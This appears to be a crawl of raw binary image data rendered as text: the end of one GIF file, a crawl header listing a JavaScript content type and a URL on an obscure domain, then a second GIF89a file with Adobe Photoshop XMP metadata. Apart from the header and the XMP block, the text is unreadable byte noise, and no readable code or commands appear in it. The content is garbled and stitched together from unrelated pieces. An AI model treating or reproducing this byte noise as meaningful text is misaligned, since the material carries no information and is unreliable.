�kH�C| Rj��3�9�`� �$T��](!cڡXD��`�b@ !������ �p������B�~8@�LT�[� a\�a	@�BH8���B}��㹣#'IIGj�s��X�5b����8GG"���`B � VA'~�)�%,��M�d��-�-����0�yI"d2��|v��b3��X)���j�2��dA���d�UM���@�\����� 0�Q�B�A��&>��Ik&3�c&=��� L3�\g4���v�KE�
[q 	WDȘ���un1��T�3�q�|�
�g?��|l����(jЍ,@q ���p9,���hI�iQ���1����vt�%i�z* ��c	H-iQ�1kq�Uj!���P@���:�P�u�U̂�}aV�fҬ�8*[��T���#�:�����
L��Z��B�`�	X2&f��d��_1�ס���8�\+A�0��
p@_��%<��1PU�@2X�� ���-b�'-���5��kv��Ӻu�q5�@�����=.Ts{���� +��R�..�{1�G#��!Ѕ=쁆�A��M�z����@?��z��0�!��A b�^]hs	!�.Y�Ąr(/)�v�]̉��z�A�
[�E�{���S���}l���O��/�\������}
<����8
x��	�@r�P� ��-820a
�x�/%X��p �
����%� �Rª,�B1��F�X/I�S��D��� ;�2�;���0��S�����X�Fz����@�߸�~Є&�	�F4���M�@,Zhb����N�y4K����A���9ʂ�@�@	J@Uw�!B��L��j��'���� �غD��� ��Hס�Pǜ]��L85���X�L�ͦ�.��<��VW��@	2����H�0p;�� �VǗyP�Y�.6=��4�,f1��)�E��v+N-�ypz�NAЃd����~Z��	���x�A���C�#�h8ƫ�]Y�9�Z�]i�`��1���6x��s��\�EA�ƂG8ܧ� �щ���M����D,M��E�"�pb0}�9Zɽ^�~��3O����\☡����$4:�s\���DA&�4N �g$(Cyp)O	����|�zq����[ @k�mN?�{��JJS"���� w�_�Zs���4� tr�\�����}	a��y��!�7�Q3�7��N�:�M�?����ظ�96�y/� rk$M9��!�Y�����ݔx�	I@���{������Z0c�h!�[��v_*gv!�#K�$���~�fڇ}ه��wm�5�~q�I��$�F&�)�;� B�!42�� JvcX�8��À�(N\ �9f*h&}�4&�~�@�5�|n�q��a,��v/0Vx�D�df��Ѕ^Xj㗁7�zg��24B%!Cp)��
�,P��T ��zH�<ȇ����WE,� G�2/� ��.±sG��]S���$���	����؀�Wj{�;��XzM8 )S!�g,�.�4�!7Dc����+�/ 27艟����(���4�C�uo׆�"1�،�4�P!��y�4&�iҘ2k7��N t�׋6�|Hj�xj��1��0:��lÍ� ���_���6c`sAӣ7��,�����":���X|�����=
���E�S�g4�x6N�:h�4h�9��C��99?�x��	��,x��	�7��������^�	��Y��7��B�W����?[bX-)����*�
��
8i�?��cDx6*\y�dw�7g�@��lٖߨ�AӔ2c�-ɒ�h�txa�7?�?^���3:�k �us7�f�@�S=�ӗ<T���9� �ty��9�b���
�t��l�C�sGFt���B$I��B���Pc#ԇ�����G��)�p4:�!	L�t�� tF�B'�Bm`�) �I���I	DDU��O���g�♗P-�I�� 8 q�QO��~ιI�����G��$�������y�
��y�+y%�	��cr ��H���VMC�Kt2���^10J�BQ���iQ`�z6�S��	��\C��0t@�ФM�WU���K��vU�R& ��QrPJ��M�R2jC	�"*��9(���PR�L O��U(=*U u�SU9ȷd O��vDjZ줥I�T��&5���R*�OZ<,�s%U���@U2&NUTP�LG�xt�kS�U_��S�E� Ŧ�J�HS
ى��f���z�9��~U�# n�0&_��`��	�'E�Wt1{��Z�g�W���t��+J�8p���x�v} ]�U	}�[�5�ꗬݠT�Z	�R$Pȕ\,���լ���u�&tΠ	�
��Xf��튗�aZ̺?@�X�
w��\LfV�
�"��Xf�%�: /�\�
ZS N�i�i�sJf��F�������d�U׺�T6_Ju��j4x�R�v���g��#����x/�JIS 
 ���?�U4��t�aZ�d��e+{/ ��uw��H��}��y6{���x��b�u��V t0�dNfw"�_��g���
 �:h�$S1Ѷ(� ��g7{�z���Q�Kpd�o�F� K�Qp'�)�`;�vO�j��g�h~�,Y����h|{�)�Tgf�ʵya��ڹ����!0d1)Wl,�F���l)�h�ƻs���M�4���wu�,�Q�a��nL�h�xr��F�&o���v�_&�h�@�B���˻~ҼΫ��q	3x�r�PW �6]�o�@��[D��P�d��^�s|����w[���;�a$=�@ k�י|�xp���t��ɖ���Xq\��V�A�ڗ�3l�ya�<~A�m"q'���$d�N�����"=P`4yj�Y�\L 6�җ�Q���"�2�~@S�h���#y��| �?���N�m�H���dl5��"���h|�\�6���W#��;Lxy��ɐ�Ȃ����~�		cɄl���é������\</�Ɲ�ɕ����v��;��}|�~�l��0��ʕ��u�ƻ!�i|����5%N�p����ͼ�h�ƣ�|̺el͡������$�)���<��\��|���꜄7F���� �� ���|������τ`���σ0K�4�]�-	��
��E�й0�؜����"�0n������ �"=�$]�M�P�$T��{�"	&�2=�4���z Ʀ\�f��P�>��1�B�`��dH[���#��	@�$�5pVm�+�E�ї��"TfKMҌ��r�љph����
����p
o�ь�� ��P���P�z���!]�x����7PV�ձpɚ������y��Ԥ���o 
E�֝��� ؽ�{��x��c�np־�ـ��5�܀q�P��@Y��=]]��f���6�֤�Wj-��ː	��k����qέ����̽ש�ٸ�����FpۅM۶��E}���5d���=���}�n]�n�ܑ�ύ�ހq�ސ	t�
��sm�Z
lM�x�+0�x�F�t�M��۬�ǎ�ԐM�׽��=�u���}
������)~٤ 
m}��}��M�.۵�1���V��ż����׭�|��J����ͽ�zP�/��o-�Nܸ ���x����0�pa^�7�M�[��j.� ���x��~*�����t�W��p2�ݨ������Q���<�3@a泝�,���?��q��ݽן��6~
���e=�������N���p�Ѝ֌��@300�"`t�n�=�n>~2�zG�^>��P⫽�.������~�nݫN�p5�wۍ�躾 e��
#�ơ�/-�^���x~��Nګ��̭�z=����M�������0�>N�[/w�O���n֨�������s~�|��㧭�r�엽�s@�%.��ㄝ�n��:Ni� �v&� ��� ���[n�rN����}�~��^���^�Ġ�/���n�2�>�*q���`�(݃��r��t���m��N�=�D���7 �}��}�UOpWϵ39���2R����lo����тm�O�|}�V���b !���3]>�^�F��[��|ϺZ�ʃ	��	&Ӟ?�AM�+p�YM�����.�1�,��@�% �ԠѴ��Q-	�x ����ȩ�/�v0� �}��O����?�\������?��o��<T���P\���7{��b��o�������������U���
Uİ�	��	� 	� 	� 	� 	��	� 	��	��	�����	�*�@����������
	R�i���B�_%�;I���C��df�	m k	� 	� 	� � 	� 	� 	� � 	� 	������� 	� 	� ub��}v �C�B�v��I�c�i�v��Jÿފ2�a3N�e%AA  !�d � ,    l l  � �hH����\*\�e�Æ!J�(QL��P2j\�Q�ǎH>r�H��p(S�\ɲ�Kp�b��9S��n7s��	m��h?K9���4h��H�B��O�F���5k�B�r�ׯ/i��I��Y�?�]{T鋦P�E�a�� ���*��V���k��ٴ=�&V˶mRuH.@��d����}��k��ai6|���C�6b��-fb;�L96���X�"���
:��Ѥ�^��q2H�Y7�ڶ���W���w��0e��D^�����!�a킺� �kCX��ҥ.�۠s�� ���ty��s譖�{��G�
<`�,���I
�� ]��\�a��:� �́�� Zʡ�V��Ug}^h�00��eHhZ)h���������yRF	lЁ'1V��#����d0a9�"��̢�l�$���AT���7�dJ(E	�Ij��(�ȩ��x���$�%tL][� ���T��8�<�ښ*��ԧ��P�)���e��j'ޘ"j�n���>S�>��J��Ј��.�� ڈä�Zj��
p��)X��P�ϵ��@��EU�����$���+��F,NmY����;n� e�
�R'�jϿ �-���	gP���7���il��jH����� �&�Z�ɽ�^�l8�^�p>(����(��0#�|��,�ls��Gl�\R�����[Eȵ�\��H���L7�=/�|�T�y�)�Tm5�Uw�4���&]�u�%�8<P��"k�&gZ'�G?���x���(�u�1����-`�����c7��*6�o�ܥ���Bv�^a!8�&7 �y�����7H��곞2�<�D�:=���z=�+~{Q-ő3��`V���j�6�?����`��'��N���ú7V�v��u�.>���%�p6؛n��@��p�吂_~��و�bp�Ջ2^�Q�bpL�GA	�U�kf�@4Q@M��u��?!�iPu���(����/\" ��?J� r[�������� w�����D�H�NJ��.��"�/`��~� ��/�3�V8Np�cU�[m*c��_:�!�  �`U���'^��
�V���f�n�D,�T�yY�^���n�� y�m��&E��� �C�8��j3�S�H�HN��9�
�(�u	>��Q���#C��2Tcd(��KhB�"�~������@
� �v�KV�"Mi���S5a ���6����g<yu���X�H(�k��-��
xړu�g�<`�	z^@�SW�M{���.n1�$��Wd��N/�L
Z,n� 3����2qAҒ�kx�.H�?(��R	AOJӑ����y�U������xG��?%����zPӚ�� �SaP�xr%F*���ծr�$EECg��x���DmD�X��p������O%�"*� X����5��k_a0�v8���Hvd�0� d&+��v���+�v��.��><K!\3T�n� ���n~	�������
V�� }���*��
��`�m��t�������
&a@�"1���0�֡��?*@�Ј�����A|���6/�C�h� ��`a`r�]v ��}�q���狶 E!�]D�ss�\�p ��憵��.J`�[UDV�{U�o��x��Sq�����M�ls �Ȫ8ų��\KNPm�[A��6����!t"Ad	�"h�@�cت��0����f�@X�2�}�ea�`�2�e�\�)���ּf����͘c�2�]"GB§��;�"���B�w�
����	Ev�
;�ѐ�td;{�Z��>�ف����B r'`�����TL�π�����D)7ZL����LH��ѷq�C|[�
������1�hF.1���=�	�2�
�u����i�  �v�QMX㳐�4�=�m!�A���]��L�9C�@�I!�JD�>�V6���3��B�(0ju ��]k ��C�m]�ԥ!ȁ����
���D0���k񆪁�-��w��}�oXG�d��W��+԰v�s����8�=q#<�M;��}~�\ �>�:�}���\�J��I�l��x������}��A�8`+�݈A�3A.ulS��P��^􀏸�X?����h �G�1!����߶[ ��Y��|���ȯ}[�ŀ��R�wNnV���`G�L��YÃ��cJђRd�%�{W7�5��3�j09ƫ.
W���C��]�e���N�x�O�_+k��1X��񄇐��}�K|wq81V[	.J��}��d�D�ʼu�g)�,�&Q�n��>��}�W{�7�� ~"�%Pw�'�g'4&D�V�W�6��_yW2l�5�-�X^Qy��&� ����|��S`!̇!6?#(�&X�؃ur)%�&��i�'���/�0̆8D�Ör�2?�x�@�1H����^-���0Yh �/�0��uw��!M��Y��9��	`�$ch��}@�?ZX
.�-b�~�ăf��p-�@T	��Sr�Xr/Kr��Ňsz�"� �\�)rt�X
�x�gx�}�r4����'�X��B!48o�䃵��H��"�8a��I��p0��%�Ȋ�@�4�;��I� 3�R
�S<3�nZ���X�-7�����gqt-�XF�� ��f$�	4�-(�7I�4�hVo�z�ы����v=8���/P�t��4/G�#���&�WKSFq�(����;�HNX����|�W��P8��w;���;���{1��N�C>�[��:@��@=10N���@��A�W|��nA ���������0#��%G8�����biU@)� yG���{���(ii����Y	c����HP��c
���#@��c$���8�d5ɏvhN<o��nqhp)Y�x��O�I���C���t�/��C!D	�D;D��L/�fTЏK��`�nCTP���Yo��	:8"��~�d�`Jh`.I�	�1O483��̹T��>oцde$Љ���Bv����z1&c���CL�`D���Ԝt�O���-.���	+��
.�t��+��(K��9���Q�&c�	U��xѸ���D2�9���� ��MҢPBT��T^��WĆ���0
z�9>`��Ǉ%`L0�Ly�
�"L0UT�w7���jS6%D��1JN0
��08F�A��w2uY$e69����М�@I˩	QT�g�P:+�"@�*
X�@���i�3N��nv��\�I�*�d���W0`~�$�E�hڜ$ �OL�5URUq�RbY>�Uqʧ�J!5�8֪9V��r��� ��5�C%�1k�e|�eQd�&Baz�v�d*�=����
|�3�zu�Il�6<���X���vRTH����T�z*�xe��
O�b� Ь|�3�8��z�I& Xr�"�
�%NV[�S��C�[�Ѯ�I�Q�0��X�`ŦQ�Gepw���h-�v+�H�x�	�f�&+b,:���É	�Fi�hx���*�PB�h�vz��^�?���kE�a=���v�� �°		�k�fx��H_�)n" �hVB+ �C[��{a�Pa��o��O��ɍ��th�Z��p���a��G'�,q*m�KXR��L�q.�o;�P;���°��a�5�чq~u7ydhy!�|'qZv�J�m��������
�6"�ygFk���qt繝wr%�U k�&����sm�����
��9��z�kv��y�+t��	��)�w�w>�ً�B���KK�ۃ�7��p8�ri��f�i�#Gp���vr��m��&����y�;�k�r�PK����V�[@�"G��%�Ex�.�/ wtK���++��q~w����K�����,�������$+-����{4i��)@Mw#%ӷ{3���"��2��@�g�+�%.�w�}��EEr$�׽	<�
��oYs�f	R\sxR�"l�鏆z��x���k�B������{�x|�N�}\��w�˙~�ǋ�v|�dl�d{!�3�ȏ�x�!���Hɗ�_'�}<ʝǪ�+��܉�K�|����8ɲ|��ˈ��I��2�~x˸,�y�˖\'�L��R���6��Yͻ���܉�8��d͊:�G9`U0��\������������������1`����v�*K˙�ǥ���� �=��\�}���
�ܰ�=3��5K�ͅ8Q�˗Vk�/�p�� -�$]�&}�(��*�+m��\3�X��	�zPQB�����#��@�B=�$�� 
���3���\$F+�H=��D=T}�U��%-d0^�V=�.MӿFƙ0� `	
��#3�)m���a��p��pׇ��tm�}���u�dIHP# �V�G��)��UI�l		���Pׂ������aڡ`��m�}�=�0ך��-ׂ�ل0I�N�۹�@���Z'��\�\	��mՂ`��R���R�0��A� �=Oؽܞm���m�ޛ�`ծ ��4��mۻ�۸���P�mx��L�������M�]�^ �� �׍�a����݊��}ݰ�� �M�n�������J �@��}ǜ��׼���߀@۴���
P���P����2�D�-���
��
N�F�ܾ �# ⸍ ���-�@��Lc��*>�,��/�_.��{����ٍ᤽�@nڭ}� mnݥ�ܢ��K���� �� ��I@V>
e��ֺ܋]�`�/~�g��Gn�k^���t�㝮�qk�D�z ~��@�@ �J`����p��J������z�뾾�z�齞�� ����	_�	m�Fn���uӞ�C�
s~����.	�p��^?I����ټ�]�����윮����a�����w.�>���^��.������t�Q��N��`o��<Ɗ������m�
�>遀���7.���d����z���~���	�����%����))��̿�n�]��o0�o�N����=�^ �}rP�D�w0�_�}p����//�T?�d0��.���&�}N���BO�o�SO�w�	O�~��~@�u��o�	E��x����m0�"P��ުNE�j%s�!�Z��ڬ�-�D�������������3^�/�/�-������� �u@�m���n�� �?��_��o�ȟ��/�ſ����d���I p�m���u�������H���̯��_��o�������O�ܽ�͝��������������_|���@ϙ��ڠڠڠڠڠڠڠڠڠ�@�P�P�@ՠ�@�@�@�@�@�@�@�@�@�@�@�@�@�@�P�@�@�@�@�M��x��*���,������������茍���|#�������"29�}�[��|h��i�Y�Y���<��o�H��;���A��Z�L
X�X_��I	��I��=2��Y��F�XZ ��qA1%Q%A���IO !�d � ,    l l ��� NS{�&]�	.a	�#
�"6e�Mt��m�o�������������������	Is�&�&Z-a2X4d��2����$"&S&�&�
((7e(��)2Z)K^)��)�+�/,�-Py.Z�.��/��01<g1��1��2+2l�5�
6$6�Q9Di9��:+':Is:�CjELiG��H4(H�JQmJTvJo�L7-M�UN��Oa�O�gPƷQ3"Q��Q�*Q�S��TLOV\wV�LV��WD6YXgZb|Ze�[�[�1\��_\b[ec��gK8g��hr�iVMijyk�Qk��lgel�0ms�n�ro��pe[p�-p��smju��wy�x��zrn{vw�j�{u��5��������y�������jV��|�}������ʐ�ґ�I�wi��������8��ꔍ�����>L��������x����������ka������������=��������w��C����������߯��꯰���ǰ�Ӵ����������������������G�����������Ʃ���M���ǭ�ɼ��ܳ��N˵�˺�̸͛�͝t������б�����ñԽ���	պ��ĸ��T����������Ż�Ĵ����ʼ����ʵ�ͼ�������������������ѹ�����^�������������Y��������������������������������\��������a�����]�����������b������b   � ?	�`A�*DȰ���!����>���h��G. ]0���!"Q0a�K*��b�ʡ͛8oF��"!�9
��q�˓L@zD�&�63k机��Ν>^�:Tc�/��D+�)GF���qҤ%Y��Z��i�՞x�V��U#�%َ-,��aW2A����w/aͺ��ƎqҮM�����h�U�R��Ɛ��L9���)ܫ��ۘ��)L��}V�R��xd֕]�GwK���1R.���AmwE�F��y�'�=n�\��~�F�N{crt��.X�����{�p��� u�Á ��&���BA`BO��ĄN�>�`J��^s��e�|�,3�3�bGv���Ep�	4� 䨣���Q *�P2{�Å�B��� <fh	�z����b� 	���nl%5��XcI��Ԍ�QȃpZ�'�<R�8�����PG��@�#O��g>$�T���L��i�����,9u)e�G�7��׆�0� �G��9Н�Rʊ�~�ji!uŚ���t�B�yR�(xK�3i���sB�����"����F�����@�k��zD����/�㸽�l��~���Ub�5�6�.C���)�G�~�m2�D�N�"�!l:�������[Т�|p��k�1r.�$^9b�-[�aϖY��`Qp����D.%�XL�<���/̑a��X�K�0s:� �� W:�^z�!Ɓ���i������;�8̬B� ?C��t+DD��jc<���m��N���v+]"+�rBqQ�#��v'���on%Bg-�G�· EC�H��CSr�ފ�j��J7���Gd���]N����>u�'�l�+rM���;
�C(�����'�F�G/��B�$#�Ȓ�o����r-c}���fM����s�AE|�P� �-��������� /�a�@~�	��g:F�����;�q��D%�ޱx�1IR��*��
P���� @[`
�����u�[8T�%�B ��xɺ�f��PNp"�(��<،Ѱ~#$����B[���_ �硹�f1HP8F ��N&��( �D�Q�����^Xm7$���$�L�
i���E�q�{��c��?:2z����JV��������9�$�[b����<:����?>�"���D�ql@+aI7� ��B�D�>����B�����
����8X��)%�H�*dL ���4���#�"�#o��]j�w{�8]I�0,ɘ���dw��g�D:�W3t�l±#�X� Ax��&Q,,��f(�7��r�� ����bA�'F�֗�o$j`S�SF=�В�"����|ȁ 
P�� �x��F�z����(D`�n2�K��fĕ~z��aA�5S�D;2�i	y:�- U�Dej�� �������ܷ"���@�G�U�f�p��MX�H֚ڔ#$,�����u�d�0��"� w�l��پ��_��HCT"�V�[%�M�����ѱyt.h��>����os��~�=�h�����}ECE\[Z�E�t�#��:'��1�)z�����9�,\'���R�}���
�״=0ng����׺AL��B9�}���`X)����w	�Ձq�0Q�� p� _�b(W���^xX���pt��OnW,�(��Q-N2(���D����x���[+ոvp���
4��K�.^���(�#i����pm}fr�5��f�0(z��'���mB���0�ģuB�}�f'�����$���"D�7J9�nf�e5Ĕw`��Nv>H+Y|��_�� �x��-�)`�δ_)�W"�O�48}�0�%bB��[�j��6��t�����Kr�&t�!�C�s�O�����i�@� �=�i��P�n%�E���f�8vF��&�	N<� �;Dz���7�ܻ\����I��{����M��7|�P8
>�~��
�-���kI�{�� �'fo�����V^��{�h��Sn���|�8���A@c�Ds�߸�:�qQN�M,�(�r|BW*Ϲu�}ꖻ9�=���m��7@	�Y�n��Y}\C��E �1}�) ,p�	�zq+x���e8�\�y�1� ?̢5���:�ŷ[�و�2T�v$yU�8Mgd`��6�����ѳ�:`z�3���;�t�#*>��L�o�ɟ�6�e��L����w��
@|�u���j�D�7�}�@\��.�}����B�t����o	AO�0Z1d�s��T� epv �xߍ�b�	��x�'���5eGva.�A��~���i��j�8�g�8�-�fU%���-�7%�t��KBS�3�#i�c��{�}HM]��g�(��l��K�$�CH��#08Hl�7��ׄ~7HM�ǃ�� ��-�G�yb9t�P�fx�hX��'Ph�8(�fB�UȁҀ�Z8)�p~hs(>����.O�EW�]#�dw��@v�0���V�0�0���H����s��؆s�G7w�kӅT�K�uP(��3���>J~o�����q���:H^�B�x����9�L��={s4��B׋����G��������9�:P3 G)�`C�S��q ��6�0�P؉ӈ��(�Ҹ���H�c����B	
���Zz�a��<kH����'J�h�)��(@��!T��X�!N��F]`�q��#����^�q鋌��@9����@��#:�#ҏI(}`BI���*ɐ��FW�4I�v��ETY�Y�K�w��sR�7��E��cpv�2i�h��L9��8OI)5�S@syL��y?\�c|����)�e��2���N�.ry?�D�� %��J|ח^y�Z�Jc�UH�׈��	�QiL��@p�pp���Q��$V�N�i�_���	~-I�����؍R	����2n���N]y�@A��a@^h������H�T"��(ȑTU��)�D�Sub�Іg��ٖѩ���PI���1%!PUL�i�I�?a���TbphW����I��EW�Y�6� �i���`	�t� �ɖ剞 ��b��8a_g�t�:����
�d�;J�*��O9��%��ƨ P��9�[A��e���k>������9�,:�0
aS ��5J�"j�}`�Pƣ�ПA*�D��Zږ^Hb��JzPe��P��S���2	�X��d��]Zh`�:d�O:�4zgT:���z��Z��Z&\�~
8�q#1wm_w��ړ}�j���� ����=���������d��E�i�m�ڪ �pgN��P���ʩ�0J�z����f!Dz�� W��צpƺ�N�$�
���|Aej�'ʫ�*��q��(�!x[7��zs��~4:p�jPF:��p�N�p��fQrz@Z�u�Z�-w�o�oRD���
�r���������	�
��Bs�Jw���z��*sNw
 ��5�x�*.
�Ez������z0�2;���+�"�!�r��;�
�	�z�u�1I�F>˸�L;�s�rI�)T�)#
�p���@x��A+�)��ꃥ�h˨�:��6|��fV�T�+n����`�`�{�����A�0�h�8� r�`�`��X;��A
���^;�bk�eۢX��۹���k��{g	�J��;,���A������+��r�|��d�i���{���� �󧳟K��{�U;��۰��䠼���;��؛�ڻ��(�p����d�}�WG��x�۷oj������1�a�����[��{�������˿�;���F�
CPl�CP���	�����U0�\�\�t��������7����;�
  ��*��,��.��(�0,�4\�6léп}��� ��`tp�B<�3L�El�� J\�5p�!���� G� Il�U��X��Z|����.|;ܾ���>lTl l��^���]��n��t<�-%p|��+ �K������w��rp���v|��ȏ\
�P�Pɑp�  �5�ē��t����5P�`�v�g0���\�p%��V,Ƚ����S�%�`�o������� w��P�� �������ɥpr���p�|�Yp�l̊�r,�+�	��������J|� �c{Ƅ<�-���\�� ��P
4p̤�@���� ̛Lρ��w@P�������Ќ����p���	���|
����Ͼ�Ƞ\�����|��p-�eP��4���wP
p��-���>�	=����p������g 5�αp�l���'?�����\
�LHp�������0�3�������w������<֑��L��\���pt��ͺ�鲄|�Z���&�̈]�����\�lֻ �.M�@M����׼��\.�����ʷP��l�g�P}��M����'�|ņm�4�ϋ��hѐ�3��� ǎ
�� m��Ϡ��F]�H�Tl�����쌯-j��jջ���Ym�=ޙ}�MѺ�9��3]��
w��|�6��mM������ܭ�P�X`?��؝�hI��*��������Տ����۬ϡps�4��ά��=���&0�f�������H]P0H"�ڣ}�]+�D��N��������}�7}��p�7���Z���l�-���ӑ�̥ᢍ�B�p|]6~�xx����^��I^
�\��	s=;m�	6�Z�m-�g.�_m�U	u��`�4 K�y�]���+�d��KԦe�[��6p�L��μ�*���\���p��&n�����M�-�Y���`��μC�2�����S�阞�
�С0�J��unߗ-�kn�l.o��>��<�^�G��L����h�ABB5!�P�~��N���A@����j��N�N�>����E=ڲ��g��u������
�+����
����=ڮ,��~���?@������L������Y�e��i�!�?�4_� ���':�����˿���oP�F�G�F��e��N��P�Q�To�V�X�����n��>���/�
[:��{�ݮ�j��l��n��p�+�����+�
�
.��|/�4��z���O#��Y�*c��@�:o�tO���
��g	<a�=Ҩ���҇�>z���0���;���O��]�^?����AB ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/8cab282d-cc28-4fd0-ad4d-24090a9af691_.js
body_size: 72307
content:
GIF89a� � �� ժ����))+����ogl�v�ҙ����O1Kպϣ��mRP���̈��NK�o��w�ILwpfS �LI��tݻ�UUZ�Sp���.-H��В��mD1pn�n*-ݙ��-QnRjH/2������ݙ�}wc�̺2DT����Slݪ���ݺ�Ѫ�����we��w̙��p�XDD����f}̻�����f�q�q�ff�̻ݻ����������lR�ZDY���̙����$#�ww���oo�&$���ݪ�̪�̪�N"�f{�ff����v����DDA̻��������̪DC]"(�̻��ϻ����������������������������̙w|t~Ī����߈ff���̈��w{���3:|�����̪ww�f|���������������Oko���Rv�׹�������n��RT���BU]2Z~������������������k��������Mg�֒�UU��������Q�"���:UA}��0D4JfPWUA�L.��w����f���I	�wd�ww����ݻ��ݻfa�fb�wz�ݻ�fQ�s�Ҍ����+bĬN�滆�ݤ�ݥ������pK��wm�J��҉�Β�p�q&|�w_�ONR�Sn�J1v �&-n&�ND+�iC�o��.K�++j�w_Չr�f�w_��p�Us��Ɇ�\���I��1��ͫ�\��O�S���T�rN�̪ܫV֍O�*���f�oC��o�rծv�z3����fa������������S��G��W��n�M�������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c006 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:92f352ff-26f5-463e-abca-60c3978f1c90" xmpMM:DocumentID="xmp.did:3D7CB708F5D711ECB22A98DEEC361D2A" xmpMM:InstanceID="xmp.iid:3D7CB707F5D711ECB22A98DEEC361D2A" xmp:CreatorTool="Adobe Photoshop 22.4 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:92f352ff-26f5-463e-abca-60c3978f1c90" stRef:documentID="xmp.did:92f352ff-26f5-463e-abca-60c3978f1c90"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�( � ,    � �  � E�`�a���*T�����K#J4c	�EG�f$dȡGK�<~��"��E�45�e"-��8������r U�@����hG�*=:�H�8N�JUj�(*ZX#T�CЇ�
[u����l�T*�hVVg��b�Kw)x����F_�~�zA�qQ#!:�H	�C&#;�D9�GK\�<�TB��B��r���l���'*P8��J;��T��)J��UZb�z�6�Y�gE�E�m��u�G����u�h?�@�C��/A��l�J�Ef9����Gn��AJ�ihm��,J�VUN�ՁU	Gq<�U[�5��r�4��_ӍR�uy�A�ݑP7��E�Q ,J��a�^{�G�h1��GM7��k�FP� %e`�
���r	Lh�b9 �tz��%^F�!� ���aF�hbc�Q֞I�4��ݽ��Gn��!7��#j��G�>f����n��V��,� ܤ6c%2����}e�%u|m�!!&dI�j�H�x��"����c�z·^K�f�}8�Ț<iehN*j�"��B$����U@�Z �amlUa�Xe]Z̈́Xz�e�\N����6U��.��x�vd���Q�x��Z�K2"�#M������@�
Ve���i{��P�L5Ք��A~����=91ŗf,�]zZ׹�z@��%d����b���1o��>Dka��ٟ��FP�*P(K\I��,�� ��K�5�*�!�Z�d�C���*d{�s�l�וyFo��*�n���8ÚX��d�d|2��пbH��ik��@�@B�YS[^�m���.Xy:�@��?�qdOq��⒬�ڬ�9X��Ú�Y��v˞7�)��d0!ά�a!}�
�����8_W��F=O�,��$h���΀W�]	\�-,KiזB��N[���gx�"��D!1S���֑K!���$�;�(01 �-x ��@a`�!�����e7�i�=���C��D��B I(���F�i
S���w?RĐ\u�F�Nu��u�W��e��=:{�h/�H�k�����K_,�w�=�qτ�؁)T8>�,(@���� ��p-W{Y�6֡�q@̋6�?�pv��^�D��fNd�<Po�A�+��5`�^��ha�޼ИB��/����1a��Jj�V���C։r�����p����j'K:q��Q����!���'wT@O ���0�@v�Cްv�|���K��������-�����B�\W�!�Mf��[���CFro�s�!�����;��(��\�+��CS&�!�
Ň'Po`��=9 I��-4�S*gǝ���M�#��v�bq\�B��H"F�Q��3�E�]�]�t4 @�qaaԂBH�y� u #����\��_��#j�B����Г�d	b%T�*E�r��l&5w7��Lg�Ua�E1X5>8���WZ@�ニv Ky>�Y�@cR���q�e�)�䑆x�P[�?s�E�"#N[�²鸉�LC���E�U],n"��p�1�e�ʃ�4A��d��t�"�|�(("�U�ӭ(x�\mП��A	�l��۾�uF-�#ΤT�*w��dn��G*��9���(�Q�f 6�Jsx :�ϼ~�̐�?�f�Kmj�{�+Ը/�� <�Bb��nG!В��)(�`aF;���Y�M�ڻ�Z�����u�ˣ�ls?q�F�S���QY�LZQ*����+��\L_�ĸ�
v�a^�$����K=����;x���������i�$L�k����P Ă =a�T��Z��V��!Ef�1<��\��p곶�N=��cߪdLqI p��:�N}��XF7Z`�Hޒ�¼-��`X��4H�(@�o����4��l쐆Y͇jdV�b�T�J�����ҳ�,d4��v��%�?��K^챵D�F��Άv�I0I-<�sm�U:/Q ��p�e������Ư�8v[m�Tz���N�S�>���7���E\��Ut���l`%�p7����zq:��\B�s2��oP���H�6�� Z�؃�))=���)�K���]���,2x��`&G�؈��	�s��2!�P3]�����*y)ŝ�ВJ�r��ĦUÎ���8Nu؍�ۡ�D���(�`��<��N"�y��j����}���~u+ky8�� w�񝄟�p�iN�~���i��fG�O�.y�1����'P��b��宷a��3)�'�ӫ�4�?W!��*���{�x7s+�������]5�{�����C���[��E�g��*���zJ��P�pG}ٕ}ۇUΓ���AQ �g�W �gs��FQ�~9 Rg!1s_#�xN��V|@$�qdXf'/h`��y�+'S�V�}�}�� � � 2�)�Rh�~޳ ���0s1�u!�!%W.�w|YCv� *rj'�U	6ǀ���`	s�@ȣ|�}��%p(A�M c[n�'s��(J)�1�ÅV�A�R�U���43hg)�[��|:����o�y�ՀB�XEx
~xwc���Q�4U�4�҅�Ո�h��'.�p4�yD|��
(���gT"P@Gv���nw}E8Gh<=� � r�I�na�5aI��L����a�E���5�n��[8�k����y��Q8�r� 3�����4c��
���G�+C�:���0�0����4[�h���W:�|���	�/��ɵ���L4��VU�(u�ƈ Q!���f������ ��iM�e(����~4��X���/����`vx�Ք��U�iwc����"a<I4�=#3(�ȐJBB�[�ȅ�ӑIy|B%����Ȓ�E����f@5a��q�	��#^��hy0di�<y$=���҂�X��u�8�t	`N!�}ѷL�&���u�*W	zu=2�<bQA�	yA~`�98�=�阊�$�YGni�0؎r	� ��FeTaD��\PI���;�@/CH}��h�)����SA��<��UP �A�Ds���mIC�u�tT|�~��Wdu�	���X����/��yչ�a<x4��i������)�t�㉛���,�؋:4C��u�i�7 �0D0T�=8}%��r3��.*	ʚ19��	��sJ�	�j�Z��q,9�s��12�I�9u��M��(��	��#�����1la����KP�9a�^��]>
�. B:�ci�����J`��X�| N��#�b�uT�0b���d�����i��!�Ф36Sc�#�ya%��k*�H����
